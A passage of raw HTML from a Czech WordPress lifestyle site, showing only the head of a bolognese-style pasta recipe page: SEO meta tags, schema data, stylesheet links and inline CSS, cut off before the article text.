

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zijutu.cz/testoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle/
body_size: 41227
content:
<!DOCTYPE html> <html lang="cs"> <head> <meta charset="UTF-8"/> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="profile" href="http://gmpg.org/xfn/11"/> <link rel="pingback" href="https://zijutu.cz/xmlrpc.php"/> <script type="application/javascript">var bingo_ruby_ajax_url = "https://zijutu.cz/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v18.9) - https://yoast.com/wordpress/plugins/seo/ --> <title>Těstoviny s mletým hovězím masem v rajčatové omáčce Boloňský způsob - Snadno a rychle! - Žiju TU</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7CPoppins%3A700%2C500%2C400%7CCabin%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7CPoppins%3A700%2C500%2C400%7CCabin%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7CPoppins%3A700%2C500%2C400%7CCabin%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic&#038;display=swap" /></noscript> <link rel="canonical" href="https://zijutu.cz/testoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle/"/> <meta property="og:locale" content="cs_CZ"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Těstoviny s mletým hovězím masem v rajčatové omáčce Boloňský způsob - Snadno a rychle!"/> <meta property="og:description" content="Připravte se na skvělou večeři s naším receptem na těstoviny z mletého hovězího masa v rajčatové boloňské omáčce! Toto rychlé a snadné otočení italského oblíbeného pokrmu potěší celou rodinu. Podívejme se jak! Pokud máte i vy nějaký oblíbený recept, určitě o něm napište do naší facebookové skupiny. Zdroj: Výživné a chutné. Těstoviny s mletým hovězím [&hellip;]"/> <meta property="og:url" content="https://zijutu.cz/testoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle/"/> <meta property="og:site_name" content="Žiju TU"/> <meta property="article:published_time" content="2024-04-20T01:57:40+00:00"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Napsal(a)"/> <meta name="twitter:data1" content="Michal P"/> <meta name="twitter:label2" content="Odhadovaná doba čtení"/> <meta name="twitter:data2" content="2 minuty"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zijutu.cz/#website","url":"https://zijutu.cz/","name":"Žiju TU","description":"Žiju TU - Užitečné rady pro váš každodenní život. Vaření, zahrada a další kategorie přinášejí inspiraci a tipy pro pohodlnější a kreativnější život.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zijutu.cz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://zijutu.cz/testoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle/#primaryimage","url":"https://zijutu.cz/wp-content/uploads/2024/04/fb_iljnhwto.jpg","contentUrl":"https://zijutu.cz/wp-content/uploads/2024/04/fb_iljnhwto.jpg","width":1280,"height":720},{"@type":"WebPage","@id":"https://zijutu.cz/testoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle/#webpage","url":"https://zijutu.cz/testoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle/","name":"Těstoviny s mletým hovězím masem v rajčatové omáčce Boloňský způsob - Snadno a rychle! - Žiju TU","isPartOf":{"@id":"https://zijutu.cz/#website"},"primaryImageOfPage":{"@id":"https://zijutu.cz/testoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle/#primaryimage"},"datePublished":"2024-04-20T01:57:40+00:00","dateModified":"2024-04-20T01:57:40+00:00","author":{"@id":"https://zijutu.cz/#/schema/person/7c9e3261e2898126788383198293bfcb"},"breadcrumb":{"@id":"https://zijutu.cz/testoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://zijutu.cz/testoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle/"]}]},{"@type":"BreadcrumbList","@id":"https://zijutu.cz/testoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zijutu.cz/"},{"@type":"ListItem","position":2,"name":"Těstoviny s mletým hovězím masem v rajčatové omáčce Boloňský způsob &#8211; Snadno a rychle!"}]},{"@type":"Person","@id":"https://zijutu.cz/#/schema/person/7c9e3261e2898126788383198293bfcb","name":"Michal P","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://zijutu.cz/#/schema/person/image/","url":"https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg","contentUrl":"https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg","caption":"Michal P"},"description":"Michal je váš spolehlivý průvodce ve světě životních tipů. S jeho bohatými znalostmi a zkušenostmi v oblasti vaření, zahradničení a mnoha dalších, vám Michal přináší inspiraci, rady a triky pro každodenní život. Jeho vášeň pro kreativitu a péči o prostředí se odráží v jeho přístupu, který vás podnítí k lepšímu a naplňujícímu životu. Připojte se k Michalu na webu Žiju TU a objevte nové způsoby, jak využít svůj potenciál a tvořit šťastnější a zdravější prostředí kolem sebe.","sameAs":["https://zijutu.cz"],"url":"https://zijutu.cz/author/admin/"}]}</script> <!-- / Yoast SEO Premium plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/> <link rel="alternate" type="application/rss+xml" title="Žiju TU &raquo; RSS zdroj" href="https://zijutu.cz/feed/"/> <link rel="alternate" type="application/rss+xml" title="Žiju TU &raquo; RSS komentářů" href="https://zijutu.cz/comments/feed/"/> <link rel="alternate" type="application/rss+xml" title="Žiju TU &raquo; RSS komentářů pro Těstoviny s mletým hovězím masem v rajčatové omáčce Boloňský způsob &#8211; Snadno a rychle!" href="https://zijutu.cz/testoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle/feed/"/> <link rel="apple-touch-icon" href="https://zijutu.cz/wp-content/uploads/2024/03/72_72_white_65f9721b6e88d.png"/><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://zijutu.cz/wp-content/uploads/2024/03/144_144_white_65f97274e8472.png"/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zijutu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzijutu.cz%2Ftestoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle%2F"/> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zijutu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzijutu.cz%2Ftestoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle%2F&#038;format=xml"/> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <link data-minify="1" rel='stylesheet' id='bingo_ruby_plugin_style-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/plugins/bingo-ruby-core/assets/style.css?ver=1726492236' type='text/css' media='all'/> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
 <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1726492236' type='text/css' media='all'/> <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://zijutu.cz/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.6' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='wp-automatic-css' href='https://zijutu.cz/wp-content/cache/background-css/zijutu.cz/wp-content/cache/min/1/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1726492236&wpr_t=1768749617' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='wp-automatic-gallery-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1726492236' type='text/css' media='all'/> <link rel='stylesheet' id='cmplz-general-css' href='https://zijutu.cz/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1714069893' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/themes/bingo/assets/external/bootstrap.css?ver=1726492236' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/themes/bingo/assets/external/font-awesome.css?ver=1726492236' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='bingo_ruby_style_miscellaneous-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/themes/bingo/assets/external/miscellaneous.css?ver=1726492236' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='bingo_ruby_style_main-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/themes/bingo/assets/css/theme-style.css?ver=1726492236' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='bingo_ruby_style_responsive-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/themes/bingo/assets/css/theme-responsive.css?ver=1726492236' type='text/css' media='all'/> <link rel='stylesheet' id='bingo_ruby_style_default-css' href='https://zijutu.cz/wp-content/themes/bingo/style.css?ver=3.2' type='text/css' media='all'/> <style id='bingo_ruby_style_default-inline-css' type='text/css'> input[type="button"]:hover, button:hover, .header-search-not-found, .breaking-news-title span, .breaking-news-title .mobile-headline,.post-title a:hover, .post-title a:focus, .comment-title h3, h3.comment-reply-title, .comment-list .edit-link, .single-nav a:hover, .single-nav a:focus,.subscribe-icon-mail i, .flickr-btn-wrap a, .twitter-content a, .entry del, .entry blockquote p, .entry a:not(button),.entry p a, .comment-list .comment-content blockquote p, .author-content-wrap .author-title a:hover, .author-description a, #wp-calendar #today{ color: #ff3f3f;}.page-numbers.current, a.page-numbers:hover, a.page-numbers:focus, .topbar-subscribe-button a span, .topbar-style-2 .topbar-subscribe-button a span:hover,.post-editor:hover, .cat-info-el, .comment-list .comment-reply-link, .single-nav a:hover .ruby-nav-icon, .single-nav a:focus .ruby-nav-icon, input[type="button"].ninja-forms-field,.page-search-form .search-submit input[type="submit"], .post-widget-inner .post-counter, .widget_search .search-submit input[type="submit"], .single-page-links .pagination-num > span,.single-page-links .pagination-num > a:hover > span, .subscribe-form-wrap .mc4wp-form-fields input[type="submit"], .widget-social-link-info a i, #ruby-back-top i, .entry ul li:before,.ruby-trigger .icon-wrap, .ruby-trigger .icon-wrap:before, .ruby-trigger .icon-wrap:after, .subscribe-layout-3 .subscribe-box .subscribe-form input[type="submit"], .table-link a:before{ background-color: #ff3f3f;}.off-canvas-wrap::-webkit-scrollbar-corner, .off-canvas-wrap::-webkit-scrollbar-thumb, .video-playlist-iframe-nav::-webkit-scrollbar-corner, .video-playlist-iframe-nav::-webkit-scrollbar-thumb,.fw-block-v2 .video-playlist-iframe-nav::-webkit-scrollbar-corner, .fw-block-v2 .video-playlist-iframe-nav::-webkit-scrollbar-thumb,.ruby-coll-scroll::-webkit-scrollbar-corner, .ruby-coll-scroll::-webkit-scrollbar-thumb{ background-color: #ff3f3f !important;}.page-numbers.current, a.page-numbers:hover, a.page-numbers:focus, .entry blockquote p, .entry blockquote{ border-color: #ff3f3f;}.total-caption { font-family :Lato;}.banner-background-color { background-color: #f9f9f9; }.navbar-inner, .header-search-popup .btn, .header-search-popup #ruby-search-input, .logo-mobile-text > * { color: #aaaaaa; }.show-social .ruby-icon-show, .show-social .ruby-icon-show:before, .show-social .ruby-icon-show:after,.extend-social .ruby-icon-close:before, .extend-social .ruby-icon-close:after,.ruby-trigger .icon-wrap, .ruby-trigger .icon-wrap:before, .ruby-trigger .icon-wrap:after{ background-color: #aaaaaa; }.show-social .ruby-icon-show, .show-social .ruby-icon-show:before, .show-social .ruby-icon-show:after, .extend-social .ruby-icon-close:before, .extend-social .ruby-icon-close:after{ border-color: #aaaaaa; }.main-menu-inner > li:hover > a, .main-menu-inner > li:focus > a, .main-menu-inner > .current-menu-item > a { color: #282828; }.main-menu-inner .sub-menu { background-color: #ffffff; }.main-menu-inner > li.is-mega-menu:hover > a:after, .main-menu-inner > li.is-mega-menu:focus > a:after, .main-menu-inner > li.menu-item-has-children:hover > a:after, .main-menu-inner > li.menu-item-has-children:focus > a:after{ border-bottom-color: #ffffff; }.main-menu-inner > li.is-mega-menu:hover > a:before, .main-menu-inner > li.is-mega-menu:focus > a:before, .main-menu-inner > li.menu-item-has-children:hover > a:before, .main-menu-inner > li.menu-item-has-children:focus > a:before { border-bottom-color: #ffffff; }.main-menu-inner .sub-menu, .mega-category-menu .post-title,.mega-category-menu .post-meta-info, .mega-category-menu .post-meta-info .vcard { color: #282828; }.main-menu-inner .sub-menu.is-sub-default a:hover, .main-menu-inner .sub-menu .current-menu-item > a { color: #333333; }.footer-copyright-wrap p { color: #dddddd; }.footer-copyright-wrap { background-color: #242424; }.post-excerpt{ font-size :14px;} /*# sourceURL=bingo_ruby_style_default-inline-css */ </style>  <style id='rocket-lazyload-inline-css' type='text/css'> .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player 